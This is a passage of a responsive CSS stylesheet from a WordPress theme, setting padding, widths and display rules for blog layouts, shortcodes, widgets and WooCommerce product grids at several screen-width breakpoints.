		width: 2.5em !important;
    }


    /* Change Vertically aligned columns back to block */
	.ish-part_tagline .wpb_row.ish-valign-middle > .ish-vc_row_inner > .wpb_column,
	.ish-part_tagline .wpb_row.ish-valign-middle > .wpb_column,
	.ish-part_tagline .wpb_row.ish-valign-bottom > .ish-vc_row_inner > .wpb_column,
	.ish-part_tagline .wpb_row.ish-valign-bottom > .wpb_column,
	.ish-part_tagline .wpb_row.ish-valign-top > .ish-vc_row_inner > .wpb_column,
	.ish-part_tagline .wpb_row.ish-valign-top > .wpb_column
	{
		display: block !important;
	}

	.single-post .ish-blog-related-posts-container .ish-sc_recent_posts {
		margin-bottom: -30px !important;
	}

	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	.ish-sc-element,
	.wpb_content_element {
		margin-bottom: 30px !important;
	}

	/* Sidebar shortcode*/
	.ish-sc_sidebar .ish-row .ish-row_inner
	{
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}

	.ish-sc_sidebar .ish-row .ish-row_inner [class^="ish-grid"], .ish-sc_sidebar .ish-row .ish-row_inner [class*=" ish-grid"]
	{
		padding-bottom: 30px;
	}

	.ish-sc_sidebar .ish-row:last-child .ish-row_inner [class^="ish-grid"]:last-child, .ish-sc_sidebar .ish-row:last-child .ish-row_inner [class*=" ish-grid"]:last-child
	{
		padding-bottom: 0;
	}

	/* Recent posts */
	.ish-sc_recent_posts .ish-row .ish-recent_posts_post
	{
		padding-bottom: 30px !important;
	}

	.ish-sc_recent_posts .ish-row:last-child .ish-recent_posts_post:last-child
	{
		padding-bottom: 0 !important;
	}

	.ish-unboxed [class^="ish-part_"] > .ish-row-full .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-boxed .post > .ish-vc_row_inner,
	.ish-boxed [class^="ish-part_"] > .ish-row-full .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth .post > .ish-vc_row_inner
	{
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	.ish-unboxed [class^="ish-part_"] > .ish-row-full .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth.ish-rp-boxed .post:hover > .ish-vc_row_inner,
	.ish-boxed [class^="ish-part_"] > .ish-row-full .vc_col-sm-12 .ish-sc_recent_posts.ish-rp-fullwidth .post:hover > .ish-vc_row_inner
	{
		padding-left: 30px !important;
		padding-right: 30px !important;
	}

	.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-icon,
	.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-title,
	.ish-sc_recent_posts.ish-rp-fullwidth .rc-post-details
	{
		display: block !important;
		text-align: center;
		width: auto !important;
		padding: 0;
		margin: 0;
	}

	.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-content
	{
		padding: 0px;
	}

	.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-icon,
	.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-title
	{
		margin-bottom: 10px !important;
	}

	/* left / right tabs switch to inline */
	.ish-tabs-navigation.ish-tabs-left ul li, .ish-tabs-navigation.ish-tabs-right ul li
	{
		display: inline-block;
		float: left;
		margin-left: 1px !important;
	}

	.ish-tabs-navigation.ish-tabs-left ul li:first-child, .ish-tabs-navigation.ish-tabs-right ul li:first-child
	{
		margin-left: 0 !important;
	}


	/* Separator */
	.ish-sc_separator{
		width: 100% !important;
	}


	/* Slidable */
	.ish-slidable .ish-slide.ish-bgimage {
		padding: 30px;
	}

	/* Divider */
	.ish-sc_divider.ish-hide-in-mobile {
		display: none;
	}


	/* Map */
	.ish-sc_map.ish-ignore-height {
		height: 400px !important;
	}


	/* .ish-resp-centered */
	.ish-resp-centered .ish-sc_quote cite
	{
		text-align: center;
	}

	.ish-resp-centered .ish-sc_skill
	{
		text-align: left;
	}

	.ish-resp-centered .ish-sc_social_share
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-resp-centered .ish-sc_social_share .addthis_toolbox
	{
		display: inline-block;
	}

	.ish-resp-centered .ish-sc_chart
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-resp-centered .ish-sc_portfolio_gallery .ish-portfolio-image img
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title .ish-p-box
	{
		padding: 30px !important;
	}

	.ish-resp-centered .ish-sc_separator
	{
		margin-left: auto !important;
		margin-right: auto !important;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line
	{
		width: 50% !important;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-align .ish-text,
	.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-no-icon.ish-no-align .ish-text
	{
		padding-left: 10px !important;
	}

	/* To discuss */
	.ish-resp-centered .ish-sc_separator.ish-separator-thin-bold:before
	{
		left: 50%;
		margin-left: -35px;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line,
	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-line,
	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-line
	{
		/*width: 50% !important;*/
		display: table-cell;
		padding: 0 !important;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-left,
	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-line.ish-right
	{
		padding: 1px !important;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon,
	.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-left,
	.ish-resp-centered .ish-sc_separator.ish-separator-text.ish-left:not(.ish-text) .ish-icon.ish-right,
	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text
	{
		padding-left: 10px !important;
		padding-right: 10px !important;
	}

	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-icon + .ish-text,
	.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text + .ish-icon
	{
		padding-left: 0 !important;
	}

	/*.ish-resp-centered .ish-sc_separator.ish-separator-text .ish-text
	{
		display: block;
	}*/

	/* set padding for home categories separator */
	.ish-sc_separator.ish-separator-home-categories,
	.ish-sc_separator.ish-separator-portfolio-pagination,
	.ish-sc_portfolio .ish-pagination
	{
		margin-top: 30px !important;
	}

	.ish-resp-centered .ish-sc_table th,
	.ish-resp-centered .ish-sc_table tr,
	.ish-resp-centered .ish-sc_table td
	{
		text-align: center;
	}

	.ish-resp-centered .ish-sc_pricing_table th,
	.ish-resp-centered .ish-sc_pricing_table tr,
	.ish-resp-centered .ish-sc_pricing_table td
	{
		text-align: center;
	}

	.ish-resp-centered .ish-sc_map
	{
		text-align: initial;
	}

	.ish-resp-centered .ish-slidable .owl-pagination
	{
		text-align: center;
		width: 100%;
	}

	.ish-resp-centered .ish-slidable li
	{
		display: inline-block;
	}

	.ish-resp-centered .ish-sc_menu ul
	{
		text-align: left;
	}

    .ish-resp-centered .widget ul ul,
    .ish-resp-centered .widget li ul
    {
	    padding-left: 0;
    }

	/* Gallery */
	.ish-sc_gallery > .ish-row [class^="ish-grid"]:not(.ish-grid2):not(.ish-grid1),
	.ish-sc_gallery > .ish-row [class*=" ish-grid"]:not(.ish-grid2):not(.ish-grid1)
	{
		width: 33.33332%;
	}

	.ish-sc_gallery > .ish-row [class^="ish-grid"],
	.ish-sc_gallery > .ish-row [class*=" ish-grid"]
	{
		float: left;
	}

	.ish-sc_gallery.ish-sc-element:last-child {
		 margin-bottom: 30px !important;
	}

	/* Video BG */
	.wpb_row.ish-videobg video
	{
		display: none;
	}

	/* Box */
	.ish-sc_box {
		padding: 30px !important;
	}
	.ish-sc_box.ish-zero-padding {
		padding: 0 !important;
	}
	.ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]){
		padding: 0 !important;
	}

	.ish-row-full:not(.ish-row-full-padding) .ish-sc_box:not(.ish-bgimage):not([class*="ish-color"]):not([class*="ish-border-color"]){
		padding: 0 30px !important;
	}


    /* Icon Text */
	.ish-sc_icon_text.ish-resp-move [class*="ish-it-"]{
		display: block;
		padding: 0 !important;
	}

	.ish-sc_icon_text.ish-resp-move .ish-it-icon .ish-sc-element{
		margin-bottom: 30px !important;
	}

	.ish-sc_icon_text.ish-resp-move.ish-right .ish-it-icon {
		display: table-header-group;
	}

	.ish-sc_icon_text.ish-resp-move.ish-right .ish-it-text {
		display: table-footer-group;
	}

	.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-right{
		text-align: right;
	}
	.ish-resp-centered .ish-sc_icon_text.ish-resp-keep.ish-left{
		text-align: left;
	}

	/* 404 padding fix ---------------------------------------------------------------------------------------------- */
	.error404 .ish-part_content .ish-vc_row_inner {
		padding-bottom: 30px !important;
	}

	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Add comment form */
	.ish-comments-form input,
	.ish-comments-form textarea
	{
		margin-top: 10px;
	}

	.ish-comments-form .ish-grid4:first-child input
	{
		margin-top: 0px;
	}

	.ish-comments-form
	{
		padding-top: 0;
	}

	.ish-comments-form .ish-sc_separator.ish-separator-text
	{
		margin-top: 30px !important;
	}

	/*.ish-row.ish-with-sidebar .ish-blog-comments-container
	{
		padding-top: px;
	}*/

	/*.ish-row.ish-with-sidebar .ish-blog-related-posts-container + .ish-blog-comments-container {*/
	.wpb_row.ish-blog-related-posts-container + .ish-blog-comments-container,
	.ish-row .ish-blog-related-posts-container + .ish-blog-comments-container {
		padding-top: 30px !important;
	}

	.ish-row.ish-with-sidebar .ish-blog-related-posts-container + .ish-blog-comments-container > .ish-vc_row_inner > .ish-comments-form > .ish-separator-double,
	.wpb_row.ish-blog-related-posts-container + .ish-blog-comments-container > .ish-vc_row_inner > .ish-comments-form > .ish-separator-double {
		margin-top: 0 !important;
	}

	/* Masonry layout fix */
	.ish-without-sidebar .ish-masonry-container + .wpb_row
	{
		padding-top: 30px !important;
	}

	.ish-with-sidebar .ish-masonry-container + .wpb_row
	{
		padding-top: 0 !important;
	}

	.ish-part_content.ish-with-sidebar .wpb_row.ish-masonry-container.ish-row-notfull .ish-vc_row_inner
	{
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}

	/* No categories - without sidebar */
	.ish-part_breadcrumbs + .ish-part_content.ish-without-sidebar > .ish-masonry-container.ish-row-notfull > .ish-vc_row_inner
	{
		padding-top: 30px !important;
	}

	.ish-part_content.ish-without-sidebar > .ish-section-filter + .ish-masonry-container.ish-row-notfull > .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/* No categories - with sidebar */
	.ish-part_breadcrumbs + .ish-part_content.ish-with-sidebar > .ish-row > .ish-row_inner > .ish-grid9 > .ish-masonry-container.ish-row-notfull > .ish-vc_row_inner
	{
		padding-top: 30px !important;
	}

	.ish-part_content.ish-with-sidebar > .ish-row > .ish-row_inner > .ish-grid9 > .ish-section-filter + .ish-masonry-container.ish-row-notfull > .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/* No pagination */
	.ish-masonry-container.ish-row-notfull
	{
		padding-bottom: 30px !important;
	}

	.ish-with-sidebar .ish-masonry-container.ish-row-full
	{
		padding-bottom: 30px !important;
	}

	/* With pagination */
	.ish-part_content .wpb_row.ish-masonry-container.ish-row-notfull + .wpb_row .ish-vc_row_inner
	{
		padding-top: 0 !important;
	}

	/* 2columns blog overview */
	.ish-blog-2columns .ish-post-content,
	.ish-blog-2columns .ish-post-media
	{
		/*margin: 0 !important;*/
		display: table-header-group;
	}

	.ish-blog-2columns .ish-post-media,
	.ish-blog-2columns .ish-post-content,
	.ish-blog-2columns .ish-blog-post-content
	{
		padding: 0 !important;
	}

	.ish-blog-2columns .wpb_row.ish-content-align-right,
	.ish-blog-2columns h2,
	.ish-blog-2columns .ish-blog-post-details,
	.ish-blog-2columns .ish-blog-video-content,
	.ish-blog-2columns .ish-blog-audio-content,
	.ish-blog-2columns .ish-blog-post-media,
	.ish-blog-2columns .ish-blog-post-links,
	.ish-blog-2columns .ish-blog-post-excerpt
	{
		text-align: left;
	}

	.ish-blog-2columns h2
	{
		margin-top: 30px !important;
	}

	.ish-blog-2columns .ish-post-content
	{
		display: table-footer-group;
	}

	.ish-blog-2columns .ish-post-content,
	.ish-blog-2columns .ish-post-media,
	.ish-blog-2columns .ish-post-media a img
	{
		width: 100%;
	}

	.ish-blog-2columns .ish-format-link-url,
	.ish-blog-2columns .format-quote blockquote
	{
		padding: 60px;
	}

	.ish-blog-2columns .ish-post-media .ish-link-media
	{
		padding: 60px;
	}

	.ish-blog-2columns .ish-post-content:after
	{
		content: '';
		display: block;
		width: 100%;
		height: 1px;
		margin-top: 30px !important;
	}

	/* Classic blog overview */
	.ish-blog-classic .ish-vc_row_inner:after
	{
		/*margin-top:
	 px;*/
	}

	/* Add top and bottom padding to all inner rows */
	.ish-blog-classic.ish-part_content.ish-without-sidebar > .ish-row > .ish-row_inner,
	.ish-blog-classic.ish-part_content.ish-without-sidebar > .wpb_row > .ish-vc_row_inner
	{
		/*padding-top: 0px !important;*/
		padding-bottom: 30px;
	}

	/* Add top padding for first child of inner rows */
	.ish-blog-classic.ish-part_content.ish-without-sidebar > .ish-row:first-child > .ish-row_inner,
	.ish-blog-classic.ish-part_content.ish-without-sidebar > .wpb_row:first-child > .ish-vc_row_inner
	{
		/*padding-top: px !important;*/
	}

	/* Responsive layout of overview page */
	.ish-blog-fullwidth .ish-post-content,
	.ish-blog-classic .ish-post-content
	{
		margin-left: 0;
		padding-left: 0;
	}

	.ish-blog-classic .ish-blog-post-details span, .ish-blog-classic .ish-blog-post-details a
	{
		line-height: 20px !important;
		display: inline-block;
		padding: 0 4px;
	}

	.ish-blog-classic .ish-blog-post-details .ish-spacer
	{
		/*display: none !important;*/
	}

	.ish-blog-classic .ish-post-content:after
	{
		margin-top: 30px;
	}

	/**/
	.ish-blog-fullwidth .ish-blog-responsive-post-details,
	.ish-blog-classic .ish-blog-responsive-post-details
	{
		display: block;
	}

	/* set margin for home pagination separator */
	.ish-sc_separator.ish-separator-home-pagination,
	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-sc_separator.ish-separator-home-pagination
	{
		margin-top: -30px !important;
	}

	.ish-part_content.ish-with-sidebar.ish-blog-2columns .ish-sc_separator.ish-separator-home-pagination
	{
		padding-right: 30px;
		padding-left: 30px;
	}


	/* prev next post navigation + social icons */
	.ish-single_navigation,
	.share_box_fixed
	{
		display: inline-block;
		margin-bottom: 0px;
	}

	.share_box_fixed
	{
		margin-top: 30px;
	}

	.ish-display-social .share_box_fixed
	{
		margin-top: 0;
	}

	.ish-part_content .wpb_row .share_box_fixed,
	.ish-part_content .wpb_row .ish-single_navigation,
	.ish-part_content .wpb_row .ish-single_post_categories_and_tags
	{
		padding-top: 30px !important;
		padding-bottom: 30px;
	}

	.share_box_fixed
	{
		margin-bottom: 0;
	}

	/*.ish-single_navigation,*/
	.single-post .ish-single_post_categories_and_tags,
	.single-post .ish-single_post_categories_and_tags > div:last-child
	{
		margin-top: 0px;
	}

	.single-post .ish-single_post_categories_and_tags > div
	{
		text-align: center !important;
	}

	.ish-comments-headline
	{
		padding-top: 30px;
	}

	.single-post .ish-related-headline
	{
		padding: 30px 0;
	}

	.ish-comments li.comment > div, .ish-comments li.comment .comment-avatar
	{
		padding: 30px 0;
	}

	.ish-comments li.comment > div
	{
		padding-left: 90px;
	}

	.ish-comments + .ish-pagination
	{
		padding-top: 30px;
		margin-bottom: 30px;
	}

	.ish-comments-form .ish-comments-headline
	{
		padding-bottom: 30px;
	}

	.ish-comments-form form .ish-row:first-child
	{
		padding-bottom: 0 !important;
	}

	.ish-comments-form form .ish-row p
	{
		padding-bottom: 0px;
	}

	.ish-comments-form form .ish-row > div:last-child p
	{
		padding-bottom: 0 !important;
	}

	.ish-ct-tags
	{
		margin-top: 0 !important;
	}

	/* NEW ------------------------------------------------------------------------------------------------------ */
	.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry > .ish-blog-post-content > div
	{
		padding: 75px !important;
	}

	/* Portfolio ------------------------------------------------------------------------------------------------ */
	.ish-sc_portfolio .ish-section-filter
	{
		margin-bottom: 30px !important;
	}

	/* Widgets -------------------------------------------------------------------------------------------------- */
	.ish-main-sidebar .widget .widget-title,
	.ish-sc_sidebar .widget .widget-title,
	.ish-part_expandable .widget .widget-title,
	.ish-part_footer .widget .widget-title
	{
		/*padding-bottom: px !important;*/
		padding-bottom: 0 !important;
	}

	.widget_ishyoboy-dribbble-widget .dribbble-widget a img,
	.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div,
	.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li,
	.widget.null-instagram-feed .instagram-pics li
	{
		width: 16.65% !important;
	}

	.ish-sidenav .widget_ishyoboy-dribbble-widget .dribbble-widget a img,
	.ish-sidenav .widget_ishyoboy-flickr-widget #flickr_badge_wrapper div,
	.ish-sidenav .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li,
	.ish-sidenav .widget.null-instagram-feed .instagram-pics li
	{
		width: 33.3% !important;
	}

	.ish-sidenav .widget {
		padding-top: 30px;
	}

	.ish-sidenav .widget .widget-title {
		padding-bottom: 0 !important;
	}

    /* SEARCH RESULTS ----------------------------------------------------------------------------------------------- */
	.ish-search-result + .wpb_row > .ish-vc_row_inner > .ish-separator-home-pagination {
		margin-top: 0 !important;
	}

	/* Plugins ------------------------------------------------------------------------------------------------------ */
	/* Woocommerce */

	.woocommerce .ish-resp-centered ul.products li.product
	{
		text-align: center;
	}

	.ish-resp-centered .woocommerce .star-rating
	{
		margin-left: auto;
		margin-right: auto;
	}

	.woocommerce .woocommerce-shipping-fields
	{
		margin-top: 30px !important;
	}

	.calculated_shipping table th,
	.calculated_shipping table td,
	.woocommerce .cart-collaterals .cart_totals table th,
	.woocommerce .cart-collaterals .cart_totals table td,
	.woocommerce-page .cart-collaterals .cart_totals table th,
	.woocommerce-page .cart-collaterals .cart_totals table td
	{
		width: auto !important;
	}

	.woocommerce table.shop_table .coupon .input-text,
	.woocommerce-page table.shop_table .coupon .input-text
	{
		width: 48% !important;
	}

	.calculated_shipping .wc-proceed-to-checkout,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout,
	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout,
	.woocommerce .button[name="update_cart"]
	{
		width: 100% !important;
	}

	/*.woocommerce .cart_totals table th,
	.woocommerce .cart_totals table td,
	.woocommerce table.shop_table th,
	.woocommerce table.shop_table td
	{
		text-align: left;
	}*/

	.woocommerce .products .star-rating
	{
		display: inline-block;
	}

	.woocommerce form.login .form-row,
	.woocommerce-page form.login .form-row
	{
		width: 100%;
		margin-right: 0 !important;
	}

	.woocommerce-account .addresses .title h3
	{
		float: none;
	}

	.woocommerce .order_details li
	{
		width: 100%;
	}

	.woocommerce .woocommerce-product-rating
	{
		float: left;
		width: 100%;
	}

	.woocommerce table.cart td.actions .button[name="apply_coupon"]
	{
		width: 100%;
		margin: 4px 0 0 0 !important;
	}

	.woocommerce-cart table.cart td.actions .coupon .input-text
	{
		width: 100% !important;
		margin-top: 30px !important;
		margin-bottom: 6px !important;

	}

	.woocommerce .order_details
	{
		padding-left: 0;
	}

	.calculated_shipping,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals
	{
		padding-top: 0;
	}

	/* woocommerce - product page */
	.woocommerce div.product div.summary,
	.woocommerce-page div.product div.summary,
	.woocommerce-checkout #order_review_heading:before
	{
		margin-top: 0;
	}

	.ish-product-prevnext-container .ish-vc_row_inner .ish-display-table
	{
		padding-top: 0;
		padding-bottom: 30px;
	}

	.woocommerce div.product .woocommerce-tabs .panel
	{
		padding-top: 30px;
	}

	.woocommerce-checkout #customer_details h3,
	.woocommerce .related.products h2,
	#cart_heading
	{
		padding-bottom: 30px;
	}

	.woocommerce-checkout #order_review_heading,
	.woocommerce-checkout #payment_heading
	{
		padding-top: 0;
		padding-bottom: 0;
	}

	.woocommerce #reviews #comments h2,
	.woocommerce-page #reviews #comments h2,
	.calculated_shipping h2,
	.woocommerce .cart-collaterals .cart_totals h2,
	.woocommerce-page .cart-collaterals .cart_totals h2,
	.woocommerce-page select,
	.woocommerce .products .star-rating,
	.woocommerce div.product span.price
	{
		margin-bottom: 0 !important;
	}

	.woocommerce .product-type-grouped table.group_table .quantity
	{
		margin-right: 30px !important;
	}

    .woocommerce #reviews h3,
    .woocommerce-page #reviews h3,
    .woocommerce #reviews #reply-title,
	.woocommerce-page #reviews #reply-title
	{
		margin-top: 0 !important;
		margin-bottom: 0 !important;
	}

	.woocommerce ul.woocommerce-error:after,
	.woocommerce div.woocommerce-message:after,
	.woocommerce div.woocommerce-info:after,
	.woocommerce-page ul.woocommerce-error:after,
	.woocommerce-page div.woocommerce-message:after,
	.woocommerce-page div.woocommerce-info:after
	{
		margin-top: 30px;
		margin-bottom: 30px;
	}

	.woocommerce .ish-woocommerce-order-details-separator
	{
		margin-top: 30px !important;
		margin-bottom: 30px !important;
	}

	.woocommerce ul.woocommerce-error,
	.woocommerce div.woocommerce-message,
	.woocommerce div.woocommerce-info,
	.woocommerce-page ul.woocommerce-error,
	.woocommerce-page div.woocommerce-message,
	.woocommerce-page div.woocommerce-info,
	.woocommerce #reviews #comments ol.commentlist,
	.woocommerce .related.products:before,
	.woocommerce #reviews #comments .woocommerce-noreviews,
	.woocommerce #reviews #comments .woocommerce-pagination,
	.woocommerce .ish-woocommerce-shop-separator,
	/*.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,*/
	.woocommerce div.product p.price,
	.woocommerce-checkout #order_review_heading:before,
	.woocommerce-account .addresses-title-separator:before,
	.woocommerce.add_to_cart_inline .product-price,
	.woocommerce .myaccount_user,
	.woocommerce-checkout #customer_details,
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce div.product .woocommerce-tabs .panel,
	.woocommerce .product-type-grouped table.group_table .quantity
	{
		margin-bottom: 30px !important;
	}

	/*.woocommerce ul.products li.product a:not(.button)
	{
		display: inline;
	}*/


			.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(n),
		.woocommerce.columns-6 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(2n),
		.woocommerce.columns-6 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(2n+1),
		.woocommerce.columns-6 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}

			.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(n),
		.woocommerce.columns-5 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(2n),
		.woocommerce.columns-5 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(2n+1),
		.woocommerce.columns-5 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}

			.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(n),
		.woocommerce.columns-4 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(2n),
		.woocommerce.columns-4 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-4 ul.products li.product:nth-child(2n+1),
		.woocommerce.columns-4 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}

			.woocommerce .ish-product-columns-3 ul.products li.product:nth-child(n),
		.woocommerce.columns-3 ul.products li.product:nth-child(n)
		{
			width: 48%;
			clear: none;
			margin-right: 3.8%;
		}

		.woocommerce .ish-product-columns-3 ul.products li.product:nth-child(2n),
		.woocommerce.columns-3 ul.products li.product:nth-child(2n)
		{
			margin-right: 0;
		}

		.woocommerce .ish-product-columns-3 ul.products li.product:nth-child(2n+1),
		.woocommerce.columns-3 ul.products li.product:nth-child(2n+1)
		{
			clear: both;
		}

	


}

/* User defined breaking point (768px - 1 ) & less ****************************************************************/
@media all and ( max-width: 767px )
{
	.ish-ph-mn-resp_nav > li > a > span
	{
		display: none;
	}
}



/* 480px **********************************************************************************************************/
@media all and ( max-width: 480px )
{




	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Resp nav non-float */
	.ish-sidenav
	{
		padding-left: 30px;
		padding-right: 30px;
	}

	.ish-ph-main_nav, .ish-ph-logo
	{
		float: none;
		margin: 0 auto;
	}

	.ish-part_header.ish-sticky-scrolling .ish-ph-logo
	{
		display: none;
	}

	.ish-part_header:not(.ish-sticky-scrolling) .ish-ph-logo,
	.ish-part_header:not(.ish-sticky-scrolling) .ish-ph-main_nav
	{
		height: 50% !important;
	}

	.ish-part_header:not(.ish-sticky-scrolling) .ish-row_inner:before
	{
		left: 50%;
		margin-left: -35px;
	}

	/*.ish-part_header:not(.ish-sticky-scrolling) .ish-ph-main_nav > ul > li > a {
		padding: 0 10px !important;
	}*/

	.ish-ph-logo img
	{
		max-height: 35px !important;
		margin-top: 15px;
	}

	/* Resp breadcrumb bar */
	.ish-pb-breadcrumbs, .ish-pb-socials
	{
		float: none;
		width: 100%;
		display: table;
	}

	.ish-pb-breadcrumbs > div
	{
		margin: 0 auto;
		text-align: center;
	}

	.ish-pb-socials
	{
		text-align: center;
	}

	.ish-pb-socials > div
	{
		display: inline-block;
		float: none !important;
	}

	.ish-pb-breadcrumbs + .ish-pb-socials,
	.ish-pb-socials + .ish-pb-breadcrumbs
	{
		padding-top: 5px;
	}

	/* Hide socials / center top bar */
	.ish-part_header_bar .ish-hb-social
	{
		display: none;
	}

	/* Center Resp TopBar Menu */
	.ish-part_header_bar .ish-top_nav_container .ish-phb-resp_nav
	{
		display: block !important;
	}

	.ish-part_header_bar .ish-top_nav_container > ul > li
	{
		float: none;
	}

	.ish-part_header_bar .ish-hb-menu
	{
		float: none;
		text-align: center;
	}

	.ish-part_tagline h1
	{
		/*font-size: 200% !important;*/
		/*line-height: 120%;*/
	}

	.ish-blog-2columns .ish-format-link-url,
	.ish-blog-2columns .format-quote blockquote
	{
		padding: 30px;
	}

	.ish-blog-2columns .ish-post-media .ish-link-media
	{
		padding: 30px;
	}

	.ish-comments ul.children
	{
		padding-left: 30px;
	}

	.ish-comments li.comment .comment-avatar img
	{
		width: 50px;
		height: 50px;
	}

	.ish-comments li.comment > div
	{
		padding-left: 70px;
	}


	/* Website Border */
	
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Gallery */
	.ish-sc_gallery > .ish-row [class^="ish-grid"]:not(.ish-grid1),
	.ish-sc_gallery > .ish-row [class*=" ish-grid"]:not(.ish-grid1)
	{
		width: 49.99999%;
	}

	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* NEW ------------------------------------------------------------------------------------------------------ */
	.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry > .ish-blog-post-content > div
	{
		padding: 30px !important;
	}

	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	.widget_ishyoboy-dribbble-widget .dribbble-widget a img,
	.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div,
	.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li,
	.widget.null-instagram-feed .instagram-pics li
	{
		width: 33.3% !important;
	}

	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* WooCommerce */
	.woocommerce table.shop_table th,
	.woocommerce table.shop_table tr,
	.woocommerce table.shop_table td
	{
		word-wrap: break-word !important;
		padding: 3px !important;
		min-width: 0 !important;
	}

	.woocommerce table.cart td.actions .coupon,
	.woocommerce table.cart td.actions input,
	.woocommerce button,
	.woocommerce input,
	.woocommerce textarea,
	.woocommerce select,
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last
	{
		width: 100% !important;

	}

	.woocommerce input[type="checkbox"],
	.woocommerce input[type="radio"],
	.woocommerce input[value="Search"],
	.woocommerce #searchsubmit,
	.woocommerce form input[type="submit"]
	{
		width: auto !important;
	}

	.woocommerce table.cart td.actions .input-text
	{
		margin: 0 0 3px 0 !important;
	}

	.woocommerce table.cart td.actions input
	{
		margin: 0 0 6px 0 !important;
	}

	.woocommerce table.cart td.actions .coupon
	{
		padding-bottom: 0 !important;
	}

}

/* 400px **********************************************************************************************************/
@media all and ( max-width: 400px )
{


	/* Grid ----------------------------------------------------------------------------------------------------- */
	/* Layout --------------------------------------------------------------------------------------------------- */
	/* Content -------------------------------------------------------------------------------------------------- */
	/* Shortcodes ----------------------------------------------------------------------------------------------- */
	/* Blog ----------------------------------------------------------------------------------------------------- */
	/* Portfolio ------------------------------------------------------------------------------------------------ */
	/* Widgets -------------------------------------------------------------------------------------------------- */
	/* Plugins -------------------------------------------------------------------------------------------------- */
	/* Woocommerce */

			.woocommerce .ish-product-columns-6 ul.products li.product:nth-child(n),
		.woocommerce.columns-6 ul.products li.product:nth-child(n),
		.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(n),
		.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(n)
		{
			width: 100%;
			clear: none;
			margin-right: 0;
		}

			.woocommerce .ish-product-columns-5 ul.products li.product:nth-child(n),
		.woocommerce.columns-5 ul.products li.product:nth-child(n),
		.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(n),
